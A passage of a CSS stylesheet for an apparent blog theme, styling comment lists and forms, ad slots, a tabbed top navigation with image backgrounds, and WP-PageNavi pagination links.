 padding: 3px 10px 10px 0;
 }
.left {
 float: left;
 padding: 15px 0 0 20px;
 }
.right {
 float: right;
 padding: 10px 50px 0 0;
 }
/* Comments */
.commentsbox {
 width: 520px;
 float: left;
 margin: 5px auto;
 }
.commentsbox p {
 margin: 0;
 padding: 0;
 }
.commentsbox img {
 border: 1px solid #666;
 margin: 3px;
 }
#commentlist ol {
 margin: 0;
 padding: 0;
 }
#commentlist li {
 list-style-position: outside;
 list-style-type: decimal;
 padding: 10px;
 }
.alt {
 background-image: none !important;
 }
#commentlist li:hover {
 }
.comment-title {
 margin: 0 0 0 0px;
 font-size: 12px;
 color: #2c455b;
 font-weight: bold;
 }
.comment-title2 {
 margin: 0 0 0 0px;
 font-size: 10px;
 color: #2c455b;
 }
.comment-text {
 margin-top: 10px;
 }
h2.postcomment {
 margin: 0;
 font-size: 20px;
 font-weight: normal;
 color: #2c455b;
 }
.postcomment {
 clear: both;
 margin: 20px 0 0 0;
 padding: 0px;
 }
.postcomment input, .postcomment textarea {
 border: 1px solid #aaa;
 }
.postcomment input:hover, .postcomment textarea:hover {
 background: #eeeeee;
 }
.postcomment input#author, .postcomment input#email, .postcomment input#url {
 width: 40% !important;
 width: 156px; /* IE hack */
 height: 18px;
 }
.postcomment textarea#comment {
 width: 80% !important; /* IE hack */
 height: 200px;
 }
.postcomment input#submit {
 width: auto;
 height: 25px;
 padding: 2px 10px 3px 10px;
 margin-top: 10px;
 }
/* Bottom */
.postrel {
    margin-left:20px ;
    margin-top: 25px;
}
.botads {
    margin-left:50px ;
    margin-top: 10px;
    }
.adssbar {
    padding: 3px 10px 10px 0px;
    margin-left: 20px ;
    margin-top: 0;
}
.adsmenu{
margin: 10px 10px 10px 15px;
}
.adspost {
    margin: 15px 0 15px 24px ;
}
.topnavi ul li{}
.topnavi {padding:0 0 0 42px; margin:0; list-style:none; height:30px; position:relative;}
.topnavi li {float:left; padding:0 5px 0 5px;}
.topnavi li a {display:block; float:left; height:30px; line-height:29px; background:url(/board/theme/default/images/pro_nine_0a.gif) no-repeat; color:#000; text-decoration:none; font-size:11px; font-family:arial, verdana, sans-serif; font-weight:bold; text-align:center; padding:0 0 0 12px; cursor:pointer;}
.topnavi li a span {float:left; display:block; padding:0 12px 0 0; background:url(/board/theme/default/images/pro_nine_0.gif) right top;}
.topnavi li.current a {color:#000; background:url(/board/theme/default/images/pro_nine_2a.gif) no-repeat;}
.topnavi li.current a span  {background:url(/board/theme/default/images/pro_nine_2.gif) right top;}
.topnavi li a:hover {color:#000; background:url(/board/theme/default/images/pro_nine_0a.gif) no-repeat;}
.topnavi li a:hover span  {background:url(/board/theme/default/images/pro_nine_0.gif) right top;}
.topnavi li.current a:hover {color:#000; background:url(/board/theme/default/images/pro_nine_2a.gif) no-repeat; cursor:default;}
.topnavi li.current a:hover span  {background:url(/board/theme/default/images/pro_nine_2.gif) right top;}
.texrekl {margin: 20px 0 20px 45px;float:left;}
.dirrekl {float:left; margin: 10px 0 10px 18px; width: 630px;  }
.topleft { margin-left:45px}
.topright {float:right;}

.wp-pagenavi a, .wp-pagenavi a:link {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    text-decoration: none;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi a:visited {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    text-decoration: none;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi a:hover {
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi a:active {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    text-decoration: none;
    border: 1px solid #000000;
    color: #0066cc;
    background-color: #FFFFFF;
}
.wp-pagenavi span.pages {
    padding: 2px 4px 2px 4px;
    margin: 2px 2px 2px 2px;
    color: #000000;
    border: 1px solid #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi span.current {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    font-weight: bold;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi span.extend {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
